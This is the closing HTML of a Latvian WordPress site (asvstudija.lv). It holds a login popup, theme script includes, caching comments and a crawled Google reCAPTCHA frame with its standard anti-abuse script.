  <a class="popup-btn" href="https://login.mykoob.lv/#/lv">Mana klase</a>
  <button class="close-btn">X</button>
</div>
<script>const wrapper=document.querySelector(".popup-wrapper");const closeBtn=document.querySelector(".close-btn");closeBtn.addEventListener("click",()=>{wrapper.style.display="none";});</script></div><script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script></script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2945 objects (669 KB) from Redis using PhpRedis (v5.3.5).
-->

<!-- Dynamic page generated in 0.683 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 00:06:08 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iaoFhjCca7drfllpUhvjHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768943171695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>